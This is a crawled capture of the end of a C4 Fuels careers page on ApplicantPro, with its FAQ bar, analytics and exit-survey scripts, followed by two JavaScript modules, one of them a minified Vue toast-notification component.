				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTc4ODI5OWQ5Y2I3NDRjYmQ2MWE2YzMyNjM1MGQ1MGZiMzU4ZTczOTNhNzM0NmRkZTA1MWQzMzA2Mjk0YzRhYWNhNjhlN2JkN2Y4NDc5ZmZkOTliZWJmNThkMmI5YzBiMzNkOGYyZGU0YzhmMDE0"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="2,38,151,122" href="https://www.c4fuels.com/" target="_self" alt="C4 Fuels Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="190,75,275,101" href="https://www.c4fuels.com/propane" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="289,72,378,103" href="https://www.c4fuels.com/aboutus" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="391,72,542,105" href="https://www.c4fuels.com/new-customer-registration-form" target="_self" alt="Customer Forms" />
				<area style="cursor:pointer;" shape="rect" coords="555,68,641,108" href="https://www.c4fuels.com/careers" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="648,71,756,103" href="https://www.c4fuels.com/contactus" target="_self" alt="Contact Us" />
				<area style="cursor:pointer;" shape="rect" coords="756,9,953,62" href="https://www.c4fuels.com/make-a-payment" target="_self" alt="Make a Payment" />
				<area style="cursor:pointer;" shape="rect" coords="794,67,917,115" href="tel:325-999-4060" target="_self" alt="Call Us" />
				<area style="cursor:pointer;" shape="rect" coords="825,133,855,165" href="https://www.instagram.com/c4fuelsllc/#" target="_self" alt="Instagram" />
				<area style="cursor:pointer;" shape="rect" coords="856,131,883,168" href="https://www.facebook.com/C4FuelsLLC" target="_self" alt="Facebook" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '8951';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://c4fuels.applicantpro.com/stats/" : "http://c4fuels.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://c4fuels.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://c4fuels.applicantpro.com/js/web-components/WaveToaster-3c94f3dd.js
body_size: 1459
content:
import { a as N, u as S, _ as M } from "./public-career-site-97d9e48d.js";
import { v as H } from "./htmlSafe-1151bbec.js";
const O = window.Vue.defineComponent, c = window.Vue.unref, f = window.Vue.createTextVNode, w = window.Vue.resolveComponent, _ = window.Vue.normalizeStyle, s = window.Vue.withCtx, n = window.Vue.openBlock, u = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.renderList, m = window.Vue.Fragment, a = window.Vue.createElementBlock, D = window.Vue.withDirectives, x = window.Vue.toDisplayString, v = window.Vue.createVNode, G = window.Vue.TransitionGroup, I = { key: 0 }, k = window.Vue.computed;
window.Vue.ref;
const E = /* @__PURE__ */ O({
  __name: "WaveToaster",
  props: {
    position: {},
    width: { default: 400 },
    minHeight: { default: 50 },
    transition: { default: "fade" },
    closeAllButtonColor: { default: "primary" },
    closeAllButtonBgColor: { default: "white" },
    closeAllButtonAlignment: { default: "right" },
    closeAllButtonOutline: { type: Boolean, default: !0 }
  },
  setup(B) {
    const i = N(), g = S(), e = B, T = k(() => {
      const t = e.position?.left === void 0 || e.position?.right === void 0 ? ((e.position?.left || 0) + (e.position?.right || 0)) * 2 : (e.position?.left || 0) + (e.position?.right || 0), r = e.position?.left !== void 0 && e.position?.right !== void 0 ? `calc(100% - ${t}px)` : `min(${e.width}px, calc(100% - ${t}px))`;
      return {
        top: e.position?.top !== void 0 ? `${e.position.top}px` : null,
        bottom: e.position?.bottom !== void 0 ? `${e.position.bottom}px` : null,
        left: e.position?.left !== void 0 ? `${e.position.left}px` : null,
        right: e.position?.right !== void 0 ? `${e.position.right}px` : null,
        width: r
      };
    }), y = k(() => ({
      alignSelf: {
        left: "flex-start",
        right: "flex-end",
        center: "center"
      }[e.closeAllButtonAlignment],
      color: e.closeAllButtonColor
    }));
    async function d(t) {
      t.databaseId && await g.post("/core/account/@user_id/user-alert/clear-alert", {
        alert_id: t.databaseId
      }), t.notificationType && await g.post("/core/account/@user_id/user-alert/clear-notification", {
        notification_type: t.notificationType
      }), i.removeToast(t);
    }
    function b() {
      i.currentToasts.value.forEach((t) => {
        d(t);
      }), i.clearAll();
    }
    return (t, r) => {
      const V = w("w-button"), p = w("w-flex"), A = w("w-alert");
      return n(), u(p, { id: "toast-container" }, {
        default: s(() => [
          v(p, {
            id: "toaster",
            style: _(T.value),
            column: ""
          }, {
            default: s(() => [
              c(i).currentToasts.value.length > 1 ? (n(), u(V, {
                key: 0,
                "bg-color": t.closeAllButtonBgColor,
                color: y.value.color,
                outline: t.closeAllButtonOutline,
                style: _(`margin-top:-32px;align-self:${y.value.alignSelf}`),
                onClick: r[0] || (r[0] = (o) => b())
              }, {
                default: s(() => r[1] || (r[1] = [
                  f(" Close Notifications ")
                ])),
                _: 1
              }, 8, ["bg-color", "color", "outline", "style"])) : h("", !0),
              v(G, {
                name: e.transition,
                appear: ""
              }, {
                default: s(() => [
                  (n(!0), a(m, null, C(c(i).currentToasts.value, (o) => (n(), a("div", {
                    key: o.id
                  }, [
                    v(A, {
                      success: o.type === "success",
                      error: o.type === "danger",
                      warning: o.type === "warning",
                      info: o.type === "info",
                      dismiss: "",
                      plain: "",
                      style: _({
                        minHeight: `${e.minHeight}px`
                      }),
                      onMouseoverOnce: (l) => c(i).setActive(o),
                      onMouseleave: (l) => c(i).restartTimer(o),
                      onClose: (l) => d(o)
                    }, {
                      default: s(() => [
                        o.messageIsHtml ? D((n(), a("div", I, null, 512)), [
                          [c(H), o.message]
                        ]) : (n(), a(m, { key: 1 }, [
                          f(x(o.message), 1)
                        ], 64)),
                        o.links?.length ? (n(), u(p, {
                          key: 2,
                          "justify-end": "",
                          class: "link-button-container pt2"
                        }, {
                          default: s(() => [
                            (n(!0), a(m, null, C(o.links, (l, $) => (n(), u(V, {
                              key: $,
                              class: "link-button",
                              route: l.href ?? null,
                              text: "",
                              sm: "",
                              onClick: () => {
                                l.onClick && l.onClick(), d(o);
                              }
                            }, {
                              default: s(() => [
                                f(x(l.label), 1)
                              ]),
                              _: 2
                            }, 1032, ["route", "onClick"]))), 128))
                          ]),
                          _: 2
                        }, 1024)) : h("", !0)
                      ]),
                      _: 2
                    }, 1032, ["success", "error", "warning", "info", "style", "onMouseoverOnce", "onMouseleave", "onClose"])
                  ]))), 128))
                ]),
                _: 1
              }, 8, ["name"])
            ]),
            _: 1
          }, 8, ["style"])
        ]),
        _: 1
      });
    };
  }
});
const F = /* @__PURE__ */ M(E, [["__scopeId", "data-v-9946f66e"]]);
export {
  F as default
};


--- FILE ---
content_type: text/javascript
request_url: https://c4fuels.applicantpro.com/js/web-components/applicant-pro-components.js?version=1769788299
body_size: -308
content:
import { c as t, i as e } from "./public-career-site-97d9e48d.js";
export {
  t as customComponents,
  e as initVue
};
